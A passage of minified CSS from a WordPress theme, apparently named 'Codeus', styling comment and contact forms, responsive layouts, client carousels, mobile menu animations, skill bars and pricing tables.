img{border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35px}ol.commentlist .comment-content{margin:0
0 0 70px}ol.commentlist .comment-content
.text{padding-top:11px}ol.commentlist .comment-content .comment-author{float:left}ol.commentlist .comment-content .comment-date{text-align:right;font-size:88.2%;line-height:1.471}ol.commentlist .comment-content a.comment-reply-link, ol.commentlist .comment-content a.comment-edit-link{margin-left:16px}ol.commentlist .comment-content a.comment-reply-link:before, ol.commentlist .comment-content a.comment-edit-link:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:bold;content:'\e605';color:#48afdb;opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
7px 0 0}ol.commentlist
ul.children{list-style:none;padding:0;margin:0}ol.commentlist
ul.children{padding-top:27px}ol.commentlist ul.children
li{border-top:1px solid transparent;padding-left:67px}ol.commentlist ul.children li:last-child{padding-bottom:0}.comment-form input[type="text"], .comment-form
textarea{background:#fff;border:1px
solid #d6dde3;border-top:0;margin:0}.comment-form input[type="text"]{width:270px;float:left}.comment-form
textarea{border:1px
solid #d6dde3;margin-top:36px;width:100%;max-width:100%}.comment-form p.first input[type="text"]{border-top:1px solid #d6dde3}.comment-form
label{line-height:1.2;position:relative}.comment-form input[type="text"]+label{display:block;margin:0
0 0 288px;padding-top:7px;padding-left:35px}.comment-form label:before{position:absolute;left:0;font-family:'Codeus-Icons';font-size:20px;line-height:14px;color:#d6dde3}.comment-form label[for="author"]:before{content:'\e632'}.comment-form label[for="email"]:before{content:'\e601'}.comment-form label[for="url"]:before{content:'\e640'}.comment-form label
b{font-weight:normal;color:#75889c}@media only screen and (max-width:362px){.comment-form input[type="text"]{border:1px
solid #d6dde3}}.block.map
iframe{vertical-align:top}.contact-form{margin-top:60px}.contact-form input[type="text"]{width:270px;height:35px;border:1px
solid #d6dde3;background-color:#fff;margin:0}.contact-form p + p input[type="text"]{width:270px;height:35px;border-top:0 none}.contact-form
textarea{border:1px
solid #d6dde3;background-color:#fff;margin:35px
0 0;width:100%}.contact-form
.reset{float:right;padding-left:1.0em;margin-top:30px}.contact-form .reset:before{float:left;font-family:'Codeus';font-size:64.7%;font-weight:normal;margin-left:-1.3em;content:"\e60f"}.contact-form
label{margin-left:15px;padding-left:35px;font-weight:normal;position:relative}.contact-form label:before{position:absolute;left:0;font-family:'Codeus-Icons';font-size:20px;margin-top:3px}.contact-form label[for="name"]:before{content:'\e632'}.contact-form label[for="email"]:before{content:'\e601'}.contact-form label[for="site"]:before{content:'\e640'}@media only screen and (max-width:1199px){body{min-width:300px}.central-wrapper,
#page.boxed #header.header-fixed .central-wrapper{width:1000px}#header #site-navigation li
a{padding:0
10px}.block.quickfinder ul
li{width:220px}.quickfinder ul
li{width:220px}}@media only screen and (max-width:999px){.central-wrapper{width:800px}#header .central-wrapper{width:100%}.slideshow.noscript,.slideshow.noscript+.loading{height:300px}.slideshow.noscript+.loading{margin-top:-300px}.block.quickfinder ul li,
.quickfinder ul
li{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:49%}.block.quickfinder ul li .title,
.block.quickfinder ul li .description,
.quickfinder ul li .title,
.quickfinder ul li
.description{max-width:255px;margin-left:auto;margin-right:auto}.gallery{position:relative;margin:0
auto;max-width:100%}.gallery.full{margin:0}}@media only screen and (max-width:799px){.central-wrapper{width:100%}.slideshow.noscript,.slideshow.noscript+.loading{height:200px}.slideshow.noscript+.loading{margin-top:-200px}.quickfinder ul li
.image{transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none}.quickfinder ul li
.caption{opacity:1}.block.quickfinder ul li .title,
.block.quickfinder ul li
.description{max-width:none}.quickfinder ul li .title,
.quickfinder ul li
.description{max-width:none}body.lazy-enabled .quickfinder ul li
.image{transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none}body.lazy-enabled .quickfinder ul li
.caption{opacity:1}.panel,
body.home-constructor
.panel{padding:0}.center{float:none;padding:0
15px;background:none;width:auto;right:autp}.content-right .panel,
body.home-constructor .content-right
.panel{padding:0}.content-right .center,
body.home-constructor .content-right
.center{float:none;padding:0
15px;background:none;margin-right:0;right:auto;left:auto}.fullwidth{padding:0
15px;clear:both}.sidebar,
body.home-constructor
.sidebar{float:none;width:auto;padding:0
20px;background:none;margin-right:0;margin-top:40px}.content-right .sidebar,
body.home-constructor .content-right
.sidebar{float:none;width:auto;padding:0
20px;background:none;margin-left:0;margin-right:0}.sidebar{margin-top:60px}.one_half{float:none;width:auto;margin-bottom:15px;padding-right:0}.one_half.last{position:relative;left:auto;margin-bottom:0;padding-left:0}.one_third{float:none;width:auto;margin-right:0;margin-bottom:15px;padding-right:0}.one_third+.one_third{padding-left:0;padding-right:0}.one_third.last{margin-right:0;float:none;width:auto;margin-bottom:0;padding-left:0}.one_fourth{padding-right:0;float:none;width:auto;margin-bottom:15px}.one_fourth+.one_fourth,.one_fourth+.one_fourth+.one_fourth{padding-left:0;padding-right:0}.one_fourth.last,.one_fourth+.one_fourth.last{padding-left:0}#bottom-line{text-align:center}.gallery .slide-info{display:none}}@media only screen and (max-width:480px){.block.portfolio ul.thumbs li
.title{background:transparent !important;height:45px;margin:-45px 0 0;line-height:45px}.block.portfolio ul.thumbs li .small-title{display:block}.block.portfolio ul.thumbs li .title .title-inner{display:none}.block.portfolio ul.thumbs li .title .title-hover-color{display:none}.block.portfolio ul.thumbs li .share-block-toggle{width:45px;font-size:20px;line-height:45px}.block.portfolio ul.thumbs li
.description{padding:11px
0 0 0;text-align:left}}@media only screen and (max-width:399px){.block.quickfinder ul li .image,
.block.quickfinder ul li .image span,
.block.quickfinder ul li .image
img{width:120px;height:120px;border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px;line-height:120px;font-size:60px}.quickfinder ul li .image,
.quickfinder ul li .image span,
.quickfinder ul li .image
img{width:120px;height:120px;border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px;line-height:120px;font-size:60px}}.image.wrap-box
.fancy{display:block;position:relative}.image.wrap-box .fancy
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.image.wrap-box .fancy .overlay:before{content:'\e60d';position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent;text-align:center}.image.wrap-box{margin-bottom:20px}.gallery-three-columns .image.wrap-box{margin-bottom:0}.gallery-four-columns .image.wrap-box{margin-bottom:0}.image.wrap-box.right{margin-left:25px;margin-right:0;float:right}.image.wrap-box.left{margin-right:25px;margin-left:0;float:left}.image.wrap-box.below{display:inline-block;float:none}.twitter-box .jtwt_tweet:before{font-family:'Codeus-Socials';content:'\e603';font-size:26px;line-height:1;margin-left:-35px;position:relative;top:2px;float:left}.twitter-box
.jtwt_tweet{padding:0
0 0 35px;font-size:82.3%;line-height:1.471}.twitter-box .jtwt_tweet+.jtwt_tweet{padding-top:28px}.team-element-email
a{font-size:15px;display:inline-block;padding-left:30px;position:relative}.team-element-email a:before{position:relative;margin-left:-30px;content:'\e601';font-family:'Codeus-Icons';display:inline-block;width:30px;text-align:left;font-size:140%;vertical-align:middle}.team-element-email a:hover{text-decoration:none}.team-element-position{font-size:88.2%;line-height:1.471}.team-element-name{margin:0
0 5px 0}.team-element-image{width:128px;height:128px;margin:35px
auto 10px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px}.team-element-image
img{width:128px;height:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.team-element{display:inline-block;width:228px;height:308px;border:1px
solid transparent;text-align:center;text-align-last:center;margin:0
0 28px 0;margin-right:20px}.team-list{position:relative;text-align:center;text-align-last:center;margin-right:-20px}.team-list:after{content:'';display:inline-block;width:100%;height:0;overflow:hidden}.team-list-wrapper
h2{margin-bottom:20px}.wp-caption{}.wp-caption-text{}.sticky{}.gallery-caption{}.bypostauthor{}.alignleft{display:inline;float:left;margin-right:15px}.alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.lazy-enabled .lazy-loading{visibility:hidden}div.clients{padding:30px
0}.clients
ul.list{text-align:center;font-size:0px;line-height:1}.clients
ul.list{margin:0
-10px 0 0}.center .clients
ul.list{margin:0
-10px 0 0}.clients ul.list
li{text-align:center;vertical-align:top;margin:0
10px 10px 0;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.clients ul.list li
a{text-decoration:none;display:block;position:relative;width:270px;height:200px;transition:background-color 0.3s;-moz-transition:background-color 0.3s;-webkit-transition:background-color 0.3s}.clients ul.list li a:hover{background-color:transparent}#center.fullwidth .clients ul.list li
a{width:285px}.clients ul.list li a:hover{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.clients ul.list li a
span{display:block;width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:url(/wordpress/wp-content/themes/codeus/grayscale.svg#greyscale)}.clients ul.list li a:hover
span{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none}.block.clients{padding:50px
0 40px;background-position:50% 0;background-repeat:repeat}.block.clients
h2{margin-bottom:20px;text-align:center}.block.clients .set-description{text-align:center;margin-bottom:40px}.block.clients .carousel-wrapper{position:relative;margin-right:135px;margin-left:135px}.block.clients
.carousel{margin:0
auto;max-width:1170px}.block.clients
ul.list{text-align:center}.block.clients ul.list
li{display:inline-block;padding:0;margin-right:15px;margin-left:15px;vertical-align:top;background:transparent;opacity:1;-moz-opacity:1;filter:alpha(opacity=1)}.block.clients ul.list li
a{text-decoration:none;display:block;position:relative;width:200px;height:150px}.block.clients ul.list li
a{background-color:transparent}.block.clients ul.list li a
span{display:block;width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:url(/wordpress/wp-content/themes/codeus/grayscale.svg#greyscale);filter:gray}.block.clients ul.list li a:hover
span{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none}.clients
ul.filter{padding-bottom:28px;text-align:center}.clients ul.filter
li{display:inline-block;width:auto;padding-right:15px;padding-left:15px;line-height:30px;min-height:30px}.center .clients.medium ul.filter
li{width:auto}.clients ul.filter li
a{display:block}.clients ul.filter li.iconed
a{padding-left:34px;background-position:0 0;background-repeat:no-repeat;line-height:30px;min-height:30px;position:relative}.clients ul.filter li.active
a{text-decoration:underline}.clients ul.filter li
.icon{background:none}.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a
.icon{background:none}.slideshow .nivo-directionNav a,
html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next,
.block.clients .prev,
.block.clients .next,
.block.portfolio .prev,
.block.portfolio
.next{position:absolute;top:0;overflow:hidden;font-size:0;width:70px;height:100%;text-indent:70px;background:none;text-decoration:none}.block.portfolio .prev,
.block.portfolio
.next{height:270px}html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next{height:70px;top:50%;margin-top:-35px}html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next{display:block;z-index:10}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before{position:absolute;display:block;left:0;top:50%;font-family:'Codeus';font-weight:normal;text-align:left;text-indent:0;font-size:39px;line-height:68px;width:68px;margin-top:-35px;border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35x;text-align:center;border:1px
solid transparent}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before{border-color:transparent;color:transparent}.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .ls-container .ls-nav-prev:before,
.block.clients .prev:before,
.block.portfolio .prev:before{content:'\e604';text-indent:-10px}.slideshow .nivo-directionNav a.nivo-nextNav:before,
html * .ls-container .ls-nav-next:before,
.block.clients .next:before,
.block.portfolio .next:before{content:'\e605'}html * .ls-container .ls-nav-prev{left:0}html * .ls-container .ls-nav-next{right:0}.slideshow .nivo-directionNav a.nivo-prevNav,
html * .slideshow .ls-container .ls-nav-prev{left:50px}.slideshow .nivo-directionNav a.nivo-nextNav,
html * .slideshow .ls-container .ls-nav-next{right:50px}.block.clients
.prev{left:-85px}.block.clients
.next{right:-85px}.block.portfolio
.prev{left:-85px}.block.portfolio
.next{right:-85px}@media only screen and (max-width:799px){.block.clients .carousel-wrapper,
.block.portfolio .carousel-wrapper{margin-right:60px;margin-left:60px}.slideshow .nivo-directionNav a,
html * .slideshow .ls-nav-prev,
html * .slideshow .ls-nav-next,
.block.clients .prev,
.block.clients .next,
.block.portfolio .prev,
.block.portfolio
.next{position:absolute;top:0;overflow:hidden;font-size:0;width:30px;height:100%;text-indent:30px;background:none;text-decoration:none}.block.portfolio .prev,
.block.portfolio
.next{height:270px}html * .slideshow .ls-nav-prev,
html * .slideshow .ls-nav-next{height:30px;top:50%;margin-top:-15px}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
html * .slideshow .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before{position:absolute;left:0;top:50%;font-family:'Codeus';font-weight:normal;text-align:left;text-indent:0;font-size:16px;line-height:28px;width:28px;margin-top:-15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15x;text-align:center}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
html * .slideshow .ls-nav-next:before{border-color:transparent;color:transparent}.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
.block.clients .prev:before,
.block.portfolio .prev:before{content:'\e602'}.slideshow .nivo-directionNav a.nivo-nextNav:before,
html * .slideshow .ls-nav-next:before,
.block.clients .next:before,
.block.portfolio .next:before{content:'\e603';text-indent:6px}.slideshow .nivo-directionNav a.nivo-prevNav,
html * .slideshow .ls-nav-prev{left:15px}.slideshow .nivo-directionNav a.nivo-nextNav,
html * .slideshow .ls-nav-next{right:15px}.block.clients
.prev{left:-45px}.block.clients
.next{right:-45px}.block.portfolio
.prev{left:-45px}.block.portfolio
.next{right:-45px}}@media only screen and (max-width:799px){#header #site-navigation .menu-toggle{display:block}#header #site-navigation{position:absolute;padding:0;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;-moz-perspective-origin:50% 200%;perspective-origin:50% 200%;right:20px;top:50%;margin-top:-20px;z-index:100;width:100%;max-width:280px}#header #site-navigation .menu-toggle{border:none;float:right;width:64px;height:40px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:none}#header #site-navigation .menu-toggle:after{content:'';position:absolute;width:100%;height:1px;background:#75889c;top:6px;left:0;box-shadow:0 9px 0 #75889c,
0 18px 0 #75889c,
0 27px 0 #75889c}#header #site-navigation
ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}#header #site-navigation
li{position:relative;display:block;z-index:100}#header #site-navigation li a,
#header #site-navigation .dl-menu li.menu-item-cart>a{display:block;padding:0
15px;text-transform:uppercase;white-space:nowrap;padding:7px
25px;position:relative;outline:none;text-decoration:none}#header #site-navigation li a:hover{text-decoration:none}.no-touch #header #site-navigation li a:hover{}#header #site-navigation li.dl-back>a{text-align:right}#header #site-navigation li.dl-back>a:before{position:absolute;left:5px;font-family:'Codeus';font-size:11px;content:'\e602'}#header #site-navigation li.menu-parent-item > a:before,
#header #site-navigation li.dl-parent a:before{position:absolute;right:15px;font-family:'Codeus';font-size:11px;content:'\e60f'}#header #site-navigation .dl-menu{position:absolute;right:0;top:100%;z-index:100;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa}#header #site-navigation .dl-menu.dl-menu-toggle{transition:all 0.3s ease}#header #site-navigation .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0px);transform:translateY(0px)}#header #site-navigation li .dl-submenu{display:none}#header #site-navigation .dl-menu.dl-subview li,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > a,
#header #site-navigation .dl-menu.dl-subview li.dl-subview>a{display:none}#header #site-navigation .dl-menu.dl-subview li.dl-subview,
#header #site-navigation .dl-menu.dl-subview li.dl-subview .dl-submenu,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}#header #site-navigation>.dl-submenu{position:absolute;right:0;top:100%;z-index:100;width:100%;margin:0}#header #site-navigation .dl-submenu,
#header #site-navigation .dl-submenu li,
#header #site-navigation .dl-submenu li
a{background-image:url(/wordpress/wp-content/themes/images/x.gif)}#header #site-navigation .dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 0.4s;-moz-animation:MenuAnimOut1 0.4s;animation:MenuAnimOut1 0.4s}@-webkit-keyframes
MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@-moz-keyframes
MenuAnimOut1{50%{-moz-transform:translateZ(-250px) rotateY(30deg)}75%{-moz-transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{-moz-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@keyframes
MenuAnimOut1{50%{transform:translateZ(-250px) rotateY(30deg)}75%{transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{transform:translateZ(-500px) rotateY(0deg);opacity:0}}#header #site-navigation .dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 0.3s;-moz-animation:MenuAnimIn1 0.3s;animation:MenuAnimIn1 0.3s}@-webkit-keyframes
MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);opacity:1}}@-moz-keyframes
MenuAnimIn1{0%{-moz-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-moz-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-moz-transform:translateZ(0px) rotateY(0deg);opacity:1}}@keyframes
MenuAnimIn1{0%{transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{transform:translateZ(0px) rotateY(0deg);opacity:1}}#header #site-navigation.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 0.4s ease;-moz-animation:SubMenuAnimIn1 0.4s ease;animation:SubMenuAnimIn1 0.4s ease}@-webkit-keyframes
SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-moz-keyframes
SubMenuAnimIn1{0%{-moz-transform:translateX(50%);opacity:0}100%{-moz-transform:translateX(0px);opacity:1}}@keyframes
SubMenuAnimIn1{0%{transform:translateX(50%);opacity:0}100%{transform:translateX(0px);opacity:1}}#header #site-navigation.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 0.4s ease;-moz-animation:SubMenuAnimOut1 0.4s ease;animation:SubMenuAnimOut1 0.4s ease}@-webkit-keyframes
SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-moz-keyframes
SubMenuAnimOut1{0%{-moz-transform:translateX(0%);opacity:1}100%{-moz-transform:translateX(50%);opacity:0}}@keyframes
SubMenuAnimOut1{0%{transform:translateX(0%);opacity:1}100%{transform:translateX(50%);opacity:0}}}.skill-element{margin:0
0 15px 0}.skill-header{margin:0
0 5px 0}.skill-title{font-size:88.2%;line-height:1.471;float:left}.skill-amount{float:right}.skill-line{font-size:0;line-height:1;height:15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.skill-line
div{display:inline-block;font-size:0;line-height:1;height:15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.diagram-summary{font-size:88.2%;line-height:1.471;margin:0
0 0.766667em 0}.diagram-summary-text{margin:0
0 0.766667em 0}.diagram-circle{text-align:center}.diagram-circle{position:relative}.diagram-circle .box-wrapper{max-width:550px;position:relative;text-align:left}.tab_wrapper .diagram-circle .box-wrapper{margin:0
auto}.diagram-circle
.box{position:relative}.diagram-circle
.skills{display:none}.diagram-circle
.text{font-size:88.2%;line-height:1.471;position:absolute;left:0;top:0;z-index:1}.diagram-circle .text
div{display:table-cell;text-align:center;vertical-align:middle;line-height:1.2;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.diagram-circle .text div
span{display:block;text-align:center;padding:0
0 0 5px;margin:0}.diagram-item{padding:0
0 20px}.widget .diagram-circle .text div,
.widget .diagram-circle .text div
span.title{font-size:inherit}.diagram-legend{display:inline-block;position:absolute;left:0;top:50%;z-index:1;text-align:left}.diagram-legend .legend-element{margin:0
0 26px 0}.diagram-legend .legend-element
.color{display:block;float:left}.diagram-legend .legend-element
.title{display:block;line-height:1;margin:0
0 0 46px}#footer_sidebar{float:left}#footer_sidebar .widget-title{display:none}#footer_sidebar
#lang_sel{height:auto;vertical-align:top}#footer_sidebar
#icl_lang_sel_widget{margin-right:10px}#bottom-line #lang_sel ul
ul{top:auto;bottom:100%;height:auto;width:auto;border:0
none;background:transparent}#bottom-line #lang_sel
li{width:auto;float:none;display:block}#bottom-line #lang_sel a.lang_sel_sel,
#bottom-line #lang_sel ul ul
a{width:70px;font-size:0;border:0
none;background:transparent;text-align:center;padding:0}#bottom-line #lang_sel ul
ul{padding-bottom:15px !important}#bottom-line #lang_sel ul ul
a{line-height:40px}#bottom-line #lang_sel
a.lang_sel_sel{line-height:inherit}#bottom-line  #lang_sel
img.iclflag{width:auto !important;height:auto !important;vertical-align:middle;margin:0}#bottom-line #lang_sel ul ul a:hover{background:transparent}#header #site-navigation .dl-menu li.menu-item-language{width:auto}#header #site-navigation .main_menu li.menu-item-language{width:50px}#header #site-navigation li.menu-item-language
a{text-align:center;padding:0}@media only screen and (max-width:799px){#header #site-navigation li.menu-item-language
a{text-align:left;padding:7px
25px}}#header #site-navigation li.menu-item-language a
img{vertical-align:middle;margin:0;width:auto !important;height:auto !important}#header #site-navigation ul ul.submenu-languages{width:70px;margin-left:-10px}#header #site-navigation ul.submenu-languages.dl-submenu{width:280px}#header #site-navigation ul ul.submenu-languages li
a{line-height:40px}#header #site-navigation ul ul.submenu-languages
li{width:auto}.pricing-table{font-size:0;line-height:1;margin:0
0 0 1px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.pricing-table .pricing-column{-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:100px;text-align:center;vertical-align:top;position:relative;z-index:1}.pricing-table .pricing-column.highlighted{box-shadow:0 0 6px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 0 6px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,0.3);z-index:2}.pricing-table .pricing-column .pricing-title-wrapper{position:relative}.pricing-table .pricing-column .pricing-title{font-size:30px;line-height:1.2;padding:22px
0 18px 0;text-transform:uppercase;position:relative;z-index:3}.pricing-table .pricing-column.highlighted .pricing-title{padding:29px
0 16px 0}.pricing-table .pricing-column.highlighted .pricing-title-wrapper:before{box-sizing:border-box;border-style:solid;border-color:transparent;border-width:62px;content:"";display:block;position:absolute;width:0;right:0;top:0;border-right-width:0}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#98e794}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#f7b54d}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#7c4e6e}.pricing-table .pricing-column.highlighted .pricing-title-wrapper:after{content:"";display:block;position:absolute;right:8px;top:8px;font-family:'Codeus-Woocommerce';font-weight:normal;font-size:18px;content:'\e602'}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper:after{color:#fff}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper:after{color:#fbf792}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper:after{color:#ffb7b7}.pricing-table .pricing-column .pricing-title
span.subtitle{display:block;font-size:17px;text-transform:none}.pricing-table.style-1 .pricing-column .pricing-title-wrapper{color:#48afdb;background:#fff}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:#58cdcc}.pricing-table.style-1 .pricing-column .pricing-title
span.subtitle{color:#3b3e4f}.pricing-table.style-2 .pricing-column .pricing-title-wrapper{color:#b73b62;background:#fff}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:url(/wordpress/wp-content/themes/codeus/images/pricing_table_style_2_back.png) center top no-repeat}.pricing-table.style-2 .pricing-column .pricing-title
span.subtitle{color:#feb7b7}.pricing-table.style-3 .pricing-column .pricing-title-wrapper{color:#ba5c7a;background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:url(/wordpress/wp-content/themes/codeus/images/pricing_table_style_3_back.jpg) center top no-repeat}.pricing-table.style-3 .pricing-column .pricing-title
span.subtitle{color:#feb7b7}.pricing-table .pricing-column .pricing-price{font-size:72px;line-height:1.2;padding:22px
0 26px}.pricing-table .pricing-column .pricing-price
span.time{display:block;font-size:17px;color:#75889c}.pricing-table.style-1 .pricing-column .pricing-price{color:#a9aa5c;background:#f0f4f7}.pricing-table.style-2 .pricing-column .pricing-price{color:#e0426d;background:#fff8ed}.pricing-table.style-3 .pricing-column .pricing-price{color:#6a5380;background:#edf1f2}.pricing-table.style-3 .pricing-column.highlighted .pricing-price{background:#fff}.pricing-table .pricing-column .pricing-row{font-size:17px;line-height:1.2;color:#3b3e4f;padding:11px
0 11px}.pricing-table.style-1 .pricing-column .pricing-row{background:#fff}.pricing-table.style-1 .pricing-column .pricing-row:nth-child(even){background:#f7f9fb}.pricing-table.style-2 .pricing-column .pricing-row{background:#fff}.pricing-table.style-3 .pricing-column .pricing-row{background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-row{background:#edf1f2}.pricing-table .pricing-column .pricing-row.strike{color:#9eabb6;text-decoration:line-through}.pricing-table .pricing-column .pricing-footer{font-size:17px;line-height:1.2;color:#3b3e4f;padding:31px
0 30px 0}.pricing-table .pricing-column.highlighted .pricing-footer{padding:43px
0 44px 0}.pricing-table.style-1 .pricing-column .pricing-footer{background:#fff}.pricing-table.style-2 .pricing-column .pricing-footer{background:#fff}.pricing-table.style-3 .pricing-column .pricing-footer{background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-footer{background:#edf1f2}.pricing-table .pricing-column .pricing-footer
a{margin:0}.pricing-table.button-icon-cart .pricing-column .pricing-footer a:before{font-family:'Codeus-Woocommerce';font-weight:normal;font-size:25px;line-height:10px;content:'\e605';font-style:normal;vertical-align:bottom;margin-right:10px;border:none;width:auto;height:auto;text-indent:0;margin-top:-6px}.pricing-table.button-icon-none .pricing-column .pricing-footer
a{padding-left:20px}.pricing-table.button-icon-none .pricing-column .pricing-footer a:before{content:'';display:none}.pricing-table.style-1 .pricing-column .pricing-footer
a{background:#48afdb}.pricing-table.style-1 .pricing-column.highlighted .pricing-footer
a{background:#54bebd}.pricing-table.style-2 .pricing-column .pricing-footer
a{background:#efa57f}.pricing-table.style-2 .pricing-column.highlighted .pricing-footer
a{background:#b73b62}.pricing-table.style-3 .pricing-column .pricing-footer
a{background:#564566}.pricing-table.style-3 .pricing-column.highlighted .pricing-footer
a{background:#7c4e6e}.pricing-table .pricing-column{}.pricing-table.style-1 .pricing-column .pricing-title, .pricing-table.style-1 .pricing-column .pricing-price, .pricing-table.style-1 .pricing-column .pricing-row, .pricing-table.style-1 .pricing-column .pricing-footer{border:1px
solid #d6dde3;margin:-1px 0 0 -1px}.pricing-table .pricing-column .pricing-title{margin-top:0}.pricing-table.style-2 .pricing-column .pricing-title, .pricing-table.style-2 .pricing-column .pricing-price, .pricing-table.style-2 .pricing-column .pricing-row, .pricing-table.style-2 .pricing-column .pricing-footer{border:1px
solid #b299a5;margin:-1px 0 0 -1px}#invitation-img{padding-bottom:28px}.pricing-table.style-3 .pricing-column .pricing-title, .pricing-table.style-3 .pricing-column .pricing-price, .pricing-table.style-3 .pricing-column .pricing-row, .pricing-table.style-3 .pricing-column .pricing-footer{border:1px
